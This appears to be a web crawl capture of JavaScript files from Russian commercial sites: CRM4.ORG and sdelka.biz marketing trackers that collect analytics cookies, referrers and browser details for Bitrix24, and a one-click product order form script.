      controls.forEach(control => control.classList.remove('is-selected'));
      this.classList.add('is-selected');
      panels.forEach(panel => panel.classList.remove('is-selected'));
      Array.from(panels).find(panel => panel.id === id).classList.add('is-selected');
    }
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/add_trace.js
body_size: 2608
content:
/**
 * AddTrace CRM4.ORG
 * 2020/10/14
 * https://tracking.fix4.org/tracker/v1/add_trace.js
 */

var AddTraceCrm4Org = AddTraceCrm4Org || {};

// Управление Debug
AddTraceCrm4Org.debugEnable = false;

// Console.log для Debug
AddTraceCrm4Org.consoleLog = function (message) {
    if (AddTraceCrm4Org.debugEnable) {
        console.log('AddTrace CRM4.ORG: ' + message);
    }
}

// Если при загрузке страницы нет ключа "b24_crm_guest_utm" пытаемся поставить свои
AddTraceCrm4Org.setUtmSource = function () {
    AddTraceCrm4Org.consoleLog('setUtmSource');

    if (localStorage.getItem('b24_crm_guest_utm') === null) {
        var jsonObj, newObj = {};
        newObj.ts = Date.now();
        newObj.list = {};
        newObj.list.utm_source = getDomainFromUrl(document.referrer);
        jsonObj = JSON.stringify(newObj);
        localStorage.setItem('b24_crm_guest_utm', jsonObj);
    }
}

// Проверка наличия jQuery и его подключение
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    AddTraceCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
    // Запуск приложения
}

function scriptLoadHandler() {
    AddTraceCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
    // Запуск приложения
}

// Срабатывает после инициализации виджета
window.addEventListener('onBitrixLiveChat', function (event) {
    window.AddTraceWidget = event.detail.widget;
});

// Запуск скрипта
AddTraceCrm4Org.run = function () {
    AddTraceCrm4Org.consoleLog('Запуск!');

    // Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
    setUtmTerms();

    // Установка дополнительных данных (публикуется при начале новой сессии, расширенный формат)
    window.AddTraceWidget.setCustomData([
        {
            'MESSAGE': 'Страница сайта: ' + location.href
        },
        {
            'GRID': [
                {
                    'NAME': 'TRACE',
                    'VALUE': b24Tracker.guest.getTrace(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'GOOGLE_ANALITICS',
                    'VALUE': getValuesGoogleAnalitics(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'YANDEX_METRIKA',
                    'VALUE': getValuesYandexMetrika(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'CRM4_KEYWORDS',
                    'VALUE': getFirstPageKeywords(),
                    'DISPLAY': 'NONE'
                }
            ]
        },
    ]);
}

// Получаем необходимые значения Google Analitics
function getValuesGoogleAnalitics() {
    let values = {},
        json,
        gat,
        gac;

    // '_ga'
    values['_ga'] = getGookieByName('_ga');

    // '_gid'
    values['_gid'] = getGookieByName('_gid');

    // '_gat'
    gat = getCookieByMatch(/^_gat/);
    gat.forEach(function (value, key, gat) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    // '_gac'
    gac = getCookieByMatch(/^_gac/);
    gac.forEach(function (value, key, gac) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    json = JSON.stringify(values);

    // console.log(values);
    // console.log(json);

    return json;
}

// Получаем необходимые значения Yandex.Metrika
function getValuesYandexMetrika() {
    let values = {},
        reqNum,
        regex,
        json;

    // '_ym_uid' (Cookies)
    values['_ym_uid'] = getGookieByName('_ym_uid');

    // '_ym_d' (Cookies)
    values['_ym_d'] = getGookieByName('_ym_d');

    // '_ym54915952_reqNum' (Local Storage)
    reqNum = findLocalItems(/^_ym\d+_reqNum$/)[0];

    if (reqNum) {
        reqNum = reqNum.key;

        // Извлекаем из ключа цифры
        regex = /[0-9/.]+/;
        reqNum = reqNum.match(regex)[0];

        if (reqNum) {
            values['_ym_reqNum'] = reqNum;
        }
    }

    json = JSON.stringify(values);

    return json;
}

// Получаем значения из Local Storage
function findLocalItems(query) {
    var i, results = [];
    for (i in localStorage) {
        if (localStorage.hasOwnProperty(i)) {
            if (i.match(query) || (!query && typeof i === 'string')) {
                value = JSON.parse(localStorage.getItem(i));
                results.push({key: i, val: value});
            }
        }
    }
    return results;
}

// Получаем значение Cookie, когда точно знаем имя
function getGookieByName(cookieName) {
    let results = document.cookie.match('(^|;) ?' + cookieName + '=([^;]*)(;|$)');

    if (results) {
        return (unescape(results[2]));
    } else {
        return '';
    }
}

// Получаем Cookies по регулярке в имени
function getCookieByMatch(regex) {
    let cs = document.cookie.split(/;\s*/),
        ret = [],
        i;

    for (i = 0; i < cs.length; i++) {
        if (cs[i].match(regex)) {
            ret.push(cs[i]);
        }
    }

    return ret;
}

// Получаем ключевые слова 1-й страницы
function getFirstPageKeywords() {
    let keywords = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_pages');

    if (storageB24) {
        let newObj = JSON.parse(storageB24);
        AddTraceCrm4Org.consoleLog(newObj);

        keywords = newObj[0][3];
        AddTraceCrm4Org.consoleLog(keywords);

        if (!keywords) {
            keywords = '';
        }
    }

    return keywords;
}

// Извлекаем домен из URL
function getDomainFromUrl(url) {
    let result, match;

    if (match = url.match(/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:\/\n\?\=]+)/im)) {
        result = match[1];
        if (match = result.match(/^[^\.]+\.(.+\..+)$/)) {
            result = match[1];
        }
    }

    if (result) {
        // Изменение UTM source с SEO-трафика для модуля call-трекинга (заменяем точку на нижнее подчеркивание)
        result = result.replace(/[\.]/g, '_');
    }

    return result;
}

// Получаем домен REF-страницы
function getRefDomain() {
    let newObj;
    let refUrl = '';
    let refDomain = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_ref');

    if (storageB24) {
        newObj = JSON.parse(storageB24);
        refUrl = newObj.ref;

        if (!refUrl) {
            refDomain = '';
        } else {
            refDomain = getDomainFromUrl(refUrl);
        }
    }

    return refDomain;
}

// Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
function setUtmTerms() {
    let newObj;
    let jsonObj;
    let refDomain = '';
    let keywords = '';
    let needSave = false;
    let storageB24 = localStorage.getItem('b24_crm_guest_utm');

    if (storageB24) {
        newObj = JSON.parse(storageB24);

        if (!newObj.list.utm_source) {
            refDomain = getRefDomain();
            if (refDomain) {
                newObj.list.utm_source = refDomain;
                needSave = true;
            }
        }

        if (!newObj.list.utm_term) {
            keywords = getFirstPageKeywords();
            if (keywords) {
                newObj.list.utm_term = keywords;
                needSave = true;
            }
        }

        if (needSave) {
            jsonObj = JSON.stringify(newObj);
            localStorage.setItem('b24_crm_guest_utm', jsonObj);
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/only_five.js
body_size: 1243
content:
/**
 * OnlyFive CRM4.ORG
 * 2020/09/29
 * https://tracking.fix4.org/tracker/v1/only_five.js
 */

var OnlyFiveCrm4Org = OnlyFiveCrm4Org || {};

// Управление Debug
OnlyFiveCrm4Org.debugEnable = false;

// Console.log для Debug
OnlyFiveCrm4Org.consoleLog = function (message) {
    if (OnlyFiveCrm4Org.debugEnable) {
        console.log('OnlyFive CRM4.ORG: ' + message);
    }
}

// <Проверка наличия jQuery и его подключение>
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    OnlyFiveCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
}

function scriptLoadHandler() {
    OnlyFiveCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
}
// </Проверка наличия jQuery и его подключение>

// Запуск скрипта
OnlyFiveCrm4Org.run = function () {
    OnlyFiveCrm4Org.consoleLog('Запуск!');

    let storageB24 = localStorage.getItem('b24_crm_guest_pages');
    let storageCRM4 = localStorage.getItem('crm4_crm_guest_pages');

    if (storageB24) {
        // Получаем количество элементов объекта
        let countB24 = getObjectLen(storageB24);
        let countCRM4 = 0;

        if (storageCRM4) {
            countCRM4 = getObjectLen(storageCRM4);
            storageCRM4 = modifyStorage(storageCRM4);
            localStorage.setItem('crm4_crm_guest_pages', storageCRM4);
        }

        storageB24 = modifyStorage(storageB24);
        localStorage.setItem('b24_crm_guest_pages', storageB24);

        // Если количество элементов в обоих по 5, то переписываем в Б24
        if (countB24 === 5 && countCRM4 === 5) {
            localStorage.setItem('b24_crm_guest_pages', storageCRM4);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем хранилище Б24!');
        } else {
            // Иначе, переписываем наше хранилище
            localStorage.setItem('crm4_crm_guest_pages', storageB24);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем наше хранилище!');
        }
    }
}

// Посчитать количество корневых элементов в объекте
function getObjectLen(myObj) {
    let length = 0;
    let myObjJson = JSON.parse(myObj);

    $.each(myObjJson, function (key, value) {
        length++;
    });

    return length;
}

// Добавляем в localStorage данные "keywords"
function modifyStorage(oldObj) {
    let url;

    // Конвертируем JSON в объект
    let newObj = JSON.parse(oldObj);

    // Значение атрибута "keywords"
    let keywords = $('meta[name=keywords]').attr('content');
    if (!keywords) {
        keywords = '';
    }

    // Работаем с объектом
    for (let key in newObj) {
        url = newObj[key][0];
        if (url === window.location.href) {
            newObj[key][3] = keywords;
        }
    }

    return JSON.stringify(newObj);
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s.sdelka.biz/22221908.js
body_size: 2522
content:
;if(typeof jQuery=='undefined'||jQuery.fn.jquery.split('.').join('')*1<'1100'){jQuery=undefined;window.jQuery=undefined;var script=document.createElement('script');script.type='text/javascript';script.src='//s.sdelkabiz.ru/js/jquery1.12.4.min.js';document.getElementsByTagName('head')[0].appendChild(script)};var sa_debug=0,sa_js_id='22221908',sa_ver='{shop_etag}',sa_id=0,sa_termlink='',sa_files_loaded=[],sa_promocode_accept=0,crmForm=!1;sa_loadCSS('//s.sdelka.biz/22221908.css?ac94e88d19c7e1a1e37b65de2dd20533');var sa_coversPosition=[];function sdelkaWaitForJQuery(){if(!window.jQuery){return setTimeout(sdelkaWaitForJQuery,50)};jQuery(document).ready(function(){jQuery.fn.saBind=function(e,t){this.on('click',e,t);this.each(function(){var t=jQuery._data(this,'events')||jQuery.data(this,'events'),e=t['click'],a=e.pop();e.splice(0,0,a)})};if(typeof window.sa_loaded!=='undefined'){sa_id=sa_getId();return};window.sa_loaded=1;sdelkaLoad()})};sdelkaWaitForJQuery();function sdelkaLoad(){sa_debug=1;sa_id=sa_getId();sa_cart_id=sa_getCartId();var t=sa_getCookie('sa_promocode_disable'),a=sa_getCookie('sa_cartid_last');window.addEventListener('b24:form:init',(event)=>{crmForm=event.detail.object;crmForm.setProperty('sa_cookie',document.cookie);var e=sa_getCookie('promocode_enter');crmForm.setValues({'DEAL_UF_CRM_SDK_PARTNER_PROMOCODE':e,'LEAD_UF_CRM_SDK_PARTNER_PROMOCODE':e})});window.sa_clientWidth=jQuery(document).width();window.sa_boxWidth=sa_clientWidth>425?425:sa_clientWidth-5;if(sa_termlink!=''){jQuery('.sdelka_termlink').each(function(e,t){jQuery(t).attr('href',sa_termlink)})};console.log('sdelka ok')};function sa_checkoutData(step=1){var a=sa_getCookie('sa_cartid_last'),o=sa_getCookie('promocode_enter'),t=o.length>0?'promocode_code='+o:'';t+=a.length>0?'&sa_cartid_last='+a:'';t+='&step='+step;if(step==3){sa_sendShopData('checkout3',t)}
else{result=sa_sendShopData('checkout',t);var a=sa_getCookie('sa_cartid_last'),i=sa_getCookie('sa_cartid');if(step<3&&result){sa_setCookie('sa_cartid','',365);sa_setCookie('sa_cartid_current',i,2);sa_setCookie('sa_cartid_last',i,3)}}};function sa_sendData(e,urln=0){var i=['https://t.sdelka.biz/','https://t.sdelkabiz.ru/'];if(typeof i[urln]==='undefined'){return!1};var o=i[urln],a='';jQuery.ajax({type:'POST',url:o,headers:{'X-Requested-With':'XMLHttpRequest'},dataType:'json',data:e,async:!1,success:function(e){a=e},error:function(t){a=sa_sendData(e,++urln)},});return a};function sa_sendShopData(e,data=''){if(sa_id==0&&sa_promocode_accept==0){return!1};var a='',i=window.location.href.match(/[#\&\?]{1}_sacode=([^&]+)/);if(i!=null){a=i[1]};data='action='+e+'&'+data+'&js_id='+sa_js_id+'&sa_id='+sa_id+'&sa_clientid='+sa_getClientId()+'&sa_cartid='+sa_getCartId(e)+'&sa_code='+a;if(e=='start'&&sa_id==1){data+='&Browser_CodeName='+encodeURIComponent(navigator.appCodeName);data+='&Browser_Name='+encodeURIComponent(navigator.appName);data+='&Browser_Version='+encodeURIComponent(navigator.appVersion);data+='&Cookies_Enabled='+encodeURIComponent(navigator.cookieEnabled);data+='&Browser_Language='+encodeURIComponent(navigator.language);data+='&Browser_Online='+encodeURIComponent(navigator.onLine);data+='&Platform='+encodeURIComponent(navigator.platform);data+='&User_agent='+encodeURIComponent(navigator.userAgent)};if(sa_debug){console.log('sendData==>'+data)};return sa_sendData(data)};function sa_getDataFromSelectors(e,contact=0){var a=[],i=0;e.forEach(function(e,t){var o='';jQuery(e).each(function(e,r){if(contact&&t!=i){o+=jQuery(r).is('input')||jQuery(r).is('textarea')?r.value.trim()+' ':jQuery(r).text().trim()+' ';return!0};if(jQuery(r).is('input')||jQuery(r).is('textarea')){a.push(r.value.trim())}
else{a.push(jQuery(r).text().trim())}});if(contact&&t!=i){a.push(o.trim())};i=t});return a};function sa_getDataFromSelector(e){if(typeof e==='undefined'||e.length==0){return!1};var t='';e=jQuery.isArray(e)?e:[e];e.forEach(function(e,a){var i=jQuery(e);if(typeof i==='undefined'){return!1};if(i.is('input')||i.is('textarea')){t=typeof i.val()!=='undefined'?i.val().trim():''}
else{t=jQuery(i).length>0?jQuery(i).first().text().trim():''};if(t.length>0){return t}});return t};function sa_getDataFromParent(e,t){var i='',a=jQuery(e).find(t);if(typeof a==='undefined'){return!1};if(a.is('input')||a.is('textarea')){i=typeof a.val()!=='undefined'?a.val().trim():''}
else{i=typeof jQuery(a).text()!=='undefined'?jQuery(a).text().trim():''};if(i.length>0){return i};return i};function sa_getId(){let matches=window.location.href.match(/[#\&\?]{1}_sa=([0-9\.]+)/);sa_id=sa_getCookie('sa_id');if(matches!=null&&sa_id!=matches[1]){sa_id=matches[1];sa_setCookie('sa_id',sa_id,365);sa_setCookie('sa_cartid','',365);return sa_id};sa_id=sa_id==''||sa_id==null?0:sa_id;return sa_id};function sa_getCartId(action=''){var a=sa_getCookie('sa_cartid_current'),i=sa_getCookie('sa_cartid_last');if(jQuery.inArray(action,['client','checkout'])!=-1&&a.length>0){return a};if(jQuery.inArray(action,['checkout2','checkout3'])!=-1&&i.length>0){return i};var t=sa_getCookie('sa_cartid');if(t==''||t==null){t=sa_generateId();sa_setCookie('sa_cartid',t,7);sa_setCookie('sa_cartid_current','',2);sa_sendShopData('start')};return t};function sa_getClientId(){var e=sa_getCookie('sa_clientid');if(e==''||e==null){e=sa_generateId();sa_setCookie('sa_clientid',e,3650)};return e};function sa_generateId(){var i=16,t='abcdefghijklmnopqrstuvwxyz0123456789';res='';for(var e=0,a=t.length;e<i;++e){res+=t.charAt(Math.floor(Math.random()*a))};return res};function sa_setCookie(e,t,expiry=0){var i=new Date(),a=jQuery(location).attr('hostname');if(typeof a==='undefined'){a=window.location.hostname};var o=a.match(/[^.]+\.[^.]+$/)[0];if(jQuery.inArray(o,['tilda.ws'])!=-1){o=a};i.setTime(i.getTime()+(expiry*24*60*60*1000));document.cookie=e+'='+t+';samesite=Lax;path=/;domain='+a+(expiry>0?';expires='+i.toUTCString():'')};function sa_getCookie(e){var t=document.cookie.match('(^|;) ?'+e+'=([^;]*)(;|$)'),a=t?t[2]:'';return t?t[2]:''};function sa_copytext(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(jQuery(e)[0].innerHTML).select();document.execCommand('copy');t.remove()};function sa_copystr(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(e).select();document.execCommand('copy');t.remove()};function sa_loadCSS(e){if(sa_files_loaded.indexOf(e)!==-1){return};var t=document.createElement('link');t.type='text/css';t.rel='stylesheet';t.href=e;document.getElementsByTagName('head')[0].appendChild(t);sa_files_loaded.push(e)};function sa_loadJS(e,reload=0){if(sa_files_loaded.indexOf(e)!==-1&&!reload){return};jQuery.ajax({type:'GET',url:e,dataType:'script',cache:!0});sa_files_loaded.push(e)};function sa_confirm(e){if(typeof jQuery.alert==='undefined'){sa_loadJS('https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.js',1);return setTimeout(sa_confirm,50,e)};e()};function sa_confirm_ya(e){if(typeof jQuery.alert==='undefined'){return setTimeout(sa_confirm_ya,50,e)};if(typeof Ya==='undefined'){return setTimeout(sa_confirm_ya,50,e)};e()};var sa_waitForEl=function(e,t){timeout=typeof timeout!=='undefined'?timeout+10:20;timeout=timeout>100?100:timeout;timeoutSum=typeof timeoutSum!=='undefined'?timeoutSum+timeout:timeout;if(jQuery(e).length){t()}
else if(timeoutSum<7000){setTimeout(function(){sa_waitForEl(e,t)},timeout)}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/order-by-one-click/templates/.default/script.js?175914197118725
body_size: 4056
content:
(function(window){
	'use strict';
    window.JSOrderByOneClickPopup = function(arParams)
    {
        new JSOrderByOneClick(arParams);
    }



    window.JSOrderByOneClick = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};

        this.obButton = null;
        this.productsData = {};
        this.treeItems = {};
        this.offers = {};
        this.image = null;
        this.form = null;
        this.formResult = null;
        this.popupContainer = null;
        this.icon = null;
        this.priceGroupId = null;

        this.cardJsObjectNamee = arParams.JS_CARD_OBJECT_NAME ?? null;
        this.cardJsObject = null;
        this.formFieldsNames = {
            name: 'NAME',
            phone: 'PERSONAL_PHONE',
            email: 'EMAIL',
            priceGroupXmlId: 'PRICE_GROUP_XML_ID',
        }
        this.user = arParams.USER ?? null;

        this.obFormResult = null;
        this.obFormResultLink = null;
        this.prices = arParams.ALL_PRICE;
        this.error = 0;

        if (typeof arParams === 'object') {
            this.ajaxUrl = arParams.ajaxUrl;
            this.template = arParams.template;
            this.signedParamsString = arParams.signedParamsString;
            this.sessid = arParams.sessid;

        }

        this.config = {
            showAbsent: true,
            icon: '<svg class="icon icon-bell-outline ">\n' +
                '                        <use xlink:href="/local/templates/kraski.ru/img/svg/symbol/sprite.svg#bell-outline"></use>\n' +
                '                    </svg>',
        };

        BX.ready(BX.delegate(this.init,this));
    }

    window.JSOrderByOneClick.prototype = {
        init: function(){
            this.obButton = BX(this.visual.ORDER_ONE_CLICK_BTN);
            this.popupContainer = BX(this.visual.POPUP_ID);
            this.form = BX(this.visual.FORM_ID);
            this.priceNode = BX(this.visual.PRICE);
            this.priceNodeOld = BX(this.visual.PRICE_OLD);


            if(!!this.form){
                this.selectPrice =  this.form.querySelector('[name="PRICE_GROUP_XML_ID"]');

                BX.bind(this.selectPrice, 'change', BX.delegate(this.changeTypePrice, this));
                
                this.selectControl();
                this.quantityCounter();


                BX.bind(this.form, 'submit', BX.delegate(this.sendForm, this));
            }


            if(window[this.cardJsObjectNamee]){
                this.cardJsObject = window[this.cardJsObjectNamee];
                this.productsData = this.getChoosenProducts();

            } else {
                this.error = -2; //card JS object is not avaliable
            }

            BX.bind(this.obButton, 'click', BX.delegate(this.openPopup, this));

            (() => {
                Inputmask({
                    mask: '+7 (999) 999-99-99',
                    clearIncomplete: true,
                    clearMaskOnLostFocus: true,
                    showMaskOnHover: false,
                    autoUnmask: true
                }).mask('input[type="tel"]');
            })();
        },

        changeTypePrice: function (){
            let priceGroupId = BX.proxy_context.value;
            let price = this.prices[priceGroupId].PRINT_PRICE;

            if(this.priceGroupId !== priceGroupId){
                this.priceGroupId = priceGroupId;
                if(this.prices[priceGroupId].DISCOUNT_PRICE){
                    price = this.prices[priceGroupId].DISCOUNT_PRICE;
                }
                this.priceNode.innerHTML = "от "+price;
                if(this.prices[priceGroupId].DISCOUNT_PRICE && (this.prices[priceGroupId].DISCOUNT_PRICE < this.prices[priceGroupId].PRICE)){
                    BX.show(this.priceNodeOld);
                    this.priceNodeOld.innerHTML = "от "+this.prices[priceGroupId].PRINT_PRICE;
                }else{
                    BX.hide(this.priceNodeOld);
                }
            }
        },

        getChoosenProducts: function() {
            const choosenProducts = this.cardJsObject.getChoosenProducts();

            return choosenProducts;
        },

        getResultForm:function (result){
            let inlinePopup = BX('modalOneClick');
            inlinePopup.innerHTML = result;

            Fancybox.show([
                {
                    src: '#modalOneClick',
                    type: 'inline',
                }
            ]);

        },


        selectControl: function (){
            const selectsList = document.body.querySelectorAll('select.form-control');
            if (selectsList.length) {
                selectsList.forEach(item => {
                    let containerOuter = ['choices'];
                    if (item.classList.contains('form-control--bg-alt')) {
                        containerOuter.push('choices--bg-alt');
                    }
                    if (item.classList.contains('form-control--bg')) {
                        containerOuter.push('choices--bg');
                    }
                    if (item.classList.contains('text-0')) {
                        containerOuter.push('text-0');
                    }
                    if (item.classList.contains('text-3')) {
                        containerOuter.push('text-3');
                    }
                    if (item.classList.contains('sort')) {
                        containerOuter.push('sort');
                    }
                    new Choices(item, {
                        searchEnabled: false,
                        shouldSort: false,
                        placeholder: true,
                        itemSelectText: '',
                        allowHTML: true,
                        classNames: {
                            containerOuter
                        }
                    });
                });
            }
        },

        quantityCounter: function (){
            const counters = document.querySelectorAll('[data-counter="container"]');
            if (counters.length) {
                counters.forEach(counter => {
                    const decEl = counter.querySelector('[data-counter="decEl"]');
                    const incEl = counter.querySelector('[data-counter="incEl"]');
                    const inputEl = counter.querySelector('[data-counter="inputEl"]');
                    const quantity = this.form.querySelector('[name="quantity"]');
                    const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
                    const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
                    function setVal(direction) {
                        if (inputEl.value < 1) {
                            inputEl.value = 1;
                        }
                        ;
                        inputEl.value = inputEl.value.replace(/\D/g, '');
                        if (!inputEl.value) {
                            inputEl.value = 1;
                        }
                        ;
                        if (inputEl.value.length > 1) {
                            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
                        }
                        let inputNum = Number(inputEl.value);
                        if (direction && direction === 'inc') {
                            if (maxVal) {
                                if (inputNum < maxVal) {
                                    inputEl.value = ++inputNum;
                                }
                            } else {
                                inputEl.value = ++inputNum;
                            }
                        }
                        if (direction && direction === 'dec' && inputNum > 1) {
                            if (minVal) {
                                if (inputNum > minVal) {
                                    inputEl.value = --inputNum;
                                }
                            } else {
                                inputEl.value = --inputNum;
                            }
                        }
                        if (maxVal) {
                            if (inputNum > maxVal) {
                                inputEl.value = maxVal;
                            }
                            if (inputNum >= maxVal) {
                                incEl.classList.add('disabled');
                            } else {
                                incEl.classList.remove('disabled');
                            }
                        }
                        if (inputNum > 0) {
                            decEl.classList.remove('disabled');
                        } else {
                            decEl.classList.add('disabled');
                        }
                        if (inputNum > minVal) {
                            decEl.classList.remove('disabled');
                        } else {
                            decEl.classList.add('disabled');
                        }
                        quantity.value = inputNum;

                    }
                    setVal();
                    inputEl.addEventListener('input', setVal);
                    inputEl.addEventListener('keypress', setVal);
                    incEl.addEventListener('click', e => {
                        e.preventDefault();
                        setVal('inc');
                    });
                    decEl.addEventListener('click', e => {
                        e.preventDefault();
                        setVal('dec');
                    });
                });
            }
        },

        openPopup: function(event){
            event.preventDefault();

            BX.ajax({
                url: this.ajaxUrl, // адрес на который передаются данные с формы
                data: {
                    task: 'popup',
                    signedParamsString: this.signedParamsString,
                    template: this.template,
                    sessid: this.sessid,
                    productsData:this.productsData,
                },
                method: 'POST', // метод передачи данных POST или GET
                onsuccess: BX.delegate(this.getResultForm, this),
                onfailure: function(data) { // действия в случаи ошибки
                    console.error(data) // выводим в результате ошибки, сообщение об ошибки
                }
            });


        },

        getEntity: function (parent, entity, additionalFilter) {
            if (!parent || !entity)
                return null;

            additionalFilter = additionalFilter || '';

            return parent.querySelector(additionalFilter + '[data-entity="' + entity + '"]');
        },

        getEntities: function (parent, entity, additionalFilter) {
            if (!parent || !entity)
                return {length: 0};

            additionalFilter = additionalFilter || '';

            return parent.querySelectorAll(additionalFilter + '[data-entity="' + entity + '"]');
        },

        sendForm: function(event) {
            event.preventDefault();

            const isFormValid = this.formValidation(event.target);

            if(!isFormValid){
                event.preventDefault();
                event.stopPropagation();

                return;
            }

            const formData = new FormData(event.target);
            const productsData = this.productsData;
            const button = document.querySelector(".btn--accent");
            const quantity = document.querySelector('[name="quantity"]');

            button.disabled = true;
            BX.ajax.runComponentAction("ws:order-by-one-click", "sendForm", {
                mode: "class",
                data: {
                    personalName: formData.get(this.formFieldsNames.name),
                    personalPhone: formData.get(this.formFieldsNames.phone),
                    personalEmail: formData.get(this.formFieldsNames.email)??"",
                    priceGroupXmlId: formData.get(this.formFieldsNames.priceGroupXmlId),
                    quantity: quantity.value,
                    productsData:this.productsData,
                },
            })
                .then(BX.delegate(this.processSendFormResult, this))
                .catch(BX.delegate(this.processSendFormError, this));
        },

        formValidation: function(formEl) {
            const $thisForm = formEl;
            let Errorcount = 0;

            const inputRequired = $thisForm.querySelectorAll('.required--input input');

            if (inputRequired.length) {
                inputRequired.forEach(function (item) {
                    const inputValue = item.value;
                    const wrapBlock = item.closest('.required--input');

                    if (inputValue == '') {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Заполните поле';
                        Errorcount++;
                    } else if (!inputValue == '' && wrapBlock.classList.contains('error') && !wrapBlock.classList.contains('error-online')) {
                        wrapBlock.classList.remove('error');
                        wrapBlock.classList.add('succes');
                        wrapBlock.dataset.error = '';
                    }
                });
            }


            const maskReq = $thisForm.querySelectorAll('.input--mask--required input[data-mask]');

            maskReq.forEach(function (item) {
                const wrapBlock = item.closest('.input--mask--required');

                if (!wrapBlock.classList.contains('succes')) {
                    wrapBlock.classList.remove('succes');
                    wrapBlock.classList.add('error');
                    wrapBlock.dataset.error = 'Заполните поле';
                    Errorcount++;
                } else {
                    wrapBlock.classList.remove('error');
                    wrapBlock.classList.add('succes');
                    wrapBlock.dataset.error = '';
                }
            });

            const inputRequiredEmail = $thisForm.querySelectorAll('.required--email input');
            let inputLenght = 3;
            if (inputRequiredEmail.length) {
                inputRequiredEmail.forEach(function (item) {
                    const inputValue = item.value;
                    const wrapBlock = item.closest('.required--email');
                    if (inputValue === '') {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Заполните поле';
                        Errorcount++;
                    } else if (inputValue.length < inputLenght) {
                        wrapBlock.classList.remove('succes');
                        wrapBlock.classList.add('error');
                        wrapBlock.dataset.error = 'Некорректный email';
                        Errorcount++;
                    } else {
                        wrapBlock.classList.remove('error');
                        wrapBlock.classList.add('succes');
                        wrapBlock.dataset.error = '';
                    }
                });
            }

            var checkRequired = $thisForm.querySelectorAll('.required--check');

            if (checkRequired.length) {
                var checked = 0;
                checkRequired.forEach(function (item) {
                    const checkboxes = item.querySelectorAll('input[type=checkbox]');

                    checkboxes.forEach(function (checkbox) {
                        if (checkbox.checked) {
                            checked++;
                        }
                    });

                    if (checked > 0) {
                        item.classList.remove('error');
                    } else {
                        item.classList.add('error');
                        Errorcount++;
                    }
                });
            }

            if (Errorcount > 0) {
                return false;
            } else {
                return true;
            }
        },


        openPopupOrderSuccess: function (data) {

            Fancybox.close();

            let node = "<div class=\"pt-md-4 pb-2 pb-md-4 text-center d-flex flex-column align-items-center\">\n" +
                "        <div class=\"h3 mt-0 mb-2 mb-md-3\">" + data.resultText + "</div>\n" +
                "        <div class=\"text-3 mb-3 mb-md-4\">В&nbsp;ближайшее время с&nbsp;вами свяжется<br>менеджер для подтверждения</div>\n" +
                "        <button class=\"btn btn--accent\" type=\"button\" onclick=\"Fancybox.close();\">Хорошо</button>\n" +
                "    </div>";

            let inlinePopup = BX('modalOrderSuccess');
            inlinePopup.innerHTML = node;

            Fancybox.show([
                    {
                        src: '#modalOrderSuccess',
                        type: 'inline',
                    },
                ],
            );

            if (typeof ym === 'function') {
                ym(4925146,'reachGoal','submit-leadform44');
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }

        },

        processSendFormResult: function(response) {
            //this.openPopupOrderSuccess(response.data);
			window.location.href = "https://www.sgmonolit.ru/spasibo/";
        },

        createFormResultValue: function(statusText, icon, resultTextStatus, status) {
            return BX.create('DIV', {
                props: { className: status === 'OK' ? 'discsucces-popup success' : 'discsucces-popup error'},
                children: [
                    BX.create('DIV',{
                        props: { className: 'discsucces-popup__headline'},
                        children: [
                            icon,
                            BX.create('span',{
                                html: resultTextStatus,
                            }),
                        ]
                    }),
                    BX.create('DIV', {
                        props: { className: 'discsucces-popup__msg' },
                        html: statusText
                    })
                ],
            });

        },

        processSendFormError: function(response) {
            console.log(response)
        },

    }
})(window);

--- FILE ---
content_type: application/javascript
